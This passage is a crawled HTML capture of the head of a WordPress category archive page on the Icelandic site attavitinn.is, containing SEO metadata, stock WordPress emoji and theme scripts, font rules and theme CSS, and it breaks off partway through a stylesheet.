

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attavitinn.is/samfelagid/?filter_by=featured
body_size: 31475
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Samfélagið Archives &#8212; attavitinn.is</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://attavitinn.is/xmlrpc.php" />

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://attavitinn.is/wp-content/uploads/2017/08/FAVICON-03.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://attavitinn.is/samfelagid/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Samfélagið Archives &#8212; attavitinn.is" />
	<meta property="og:description" content="Samfélagið er yfirflokkur greina sem fjalla á einn eða annan hátt um samfélagslega málefni. Þar er af mörgu að taka og því margar ólíkar greinar sem falla undir þenna flokk. Megin áherslur er þó á samfélagsleg málefni og þátttöku. Varstu að leita að grein sem þú fannst ekki? Endilega sendu okkur ábendingu og við reynum að bæta úr því." />
	<meta property="og:url" content="https://attavitinn.is/samfelagid/" />
	<meta property="og:site_name" content="attavitinn.is" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@attavitinn" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://attavitinn.is/samfelagid/","url":"https://attavitinn.is/samfelagid/","name":"Samfélagið Archives &#8212; attavitinn.is","isPartOf":{"@id":"https://attavitinn.is/#website"},"breadcrumb":{"@id":"https://attavitinn.is/samfelagid/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"BreadcrumbList","@id":"https://attavitinn.is/samfelagid/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://attavitinn.is/"},{"@type":"ListItem","position":2,"name":"Samfélagið"}]},{"@type":"WebSite","@id":"https://attavitinn.is/#website","url":"https://attavitinn.is/","name":"attavitinn.is","description":"Allt um allskonar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://attavitinn.is/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Feed" href="https://attavitinn.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Comments Feed" href="https://attavitinn.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Samfélagið Category Feed" href="https://attavitinn.is/samfelagid/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/attavitinn.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://attavitinn.is/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-framework-css' href='https://attavitinn.is/wp-content/plugins/attavitinn/css/td-plugin-framework.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://attavitinn.is/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://attavitinn.is/wp-content/plugins/td-multi-purpose/td-plugin-multi-purpose.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchpro-instances-css' href='https://attavitinn.is/wp-content/uploads/asp_upload/wpdreams-ajaxsearchpro-instances.min.css?ver=Wqm0DE' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://attavitinn.is/wp-content/themes/Newspaper/td-theme.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://attavitinn.is/wp-content/themes/Newspaper-child/td-theme-child.min.css?ver=8.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://attavitinn.is/wp-content/themes/Newspaper/includes/demos/health/td-theme-demo-style.min.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://attavitinn.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://attavitinn.is/wp-json/wp/v2/categories/44" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://attavitinn.is/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/attavitinn.is\/wp-admin\/","wpRestNonce":"e5a4d5b321","wpRestUrl":"https:\/\/attavitinn.is\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    			<style>
                .asp_m{height: 0;}            </style>
			            					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
					<style>
						@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCIPrQ.ttf) format('truetype');
}
					</style>
					
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/attavitinn.is\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="A";
var td_please_wait="Vinsamlegast b\u00ed\u00f0i\u00f0...";
var td_email_user_pass_incorrect="Notandanafn e\u00f0a lykilor\u00f0 er rangt!";
var td_email_user_incorrect="Email e\u00f0a notandanafn rangt!";
var td_email_incorrect="Netfangi\u00f0 er rangt!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e4c211";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Fyrri (vinstri \u00f6r)";
var td_magnific_popup_translation_tNext="N\u00e6sta (h\u00e6gri \u00f6r)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError=" Ekki t\u00f3kst a\u00f0 hla\u00f0a efni fr\u00e1 %url%.";
var td_magnific_popup_translation_image_tError="Ekki t\u00f3kst a\u00f0 hla\u00f0a myndinni #%curr% ";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f1efee;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #e4c211;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #e4c211 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #e4c211 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #e4c211;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #e4c211 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
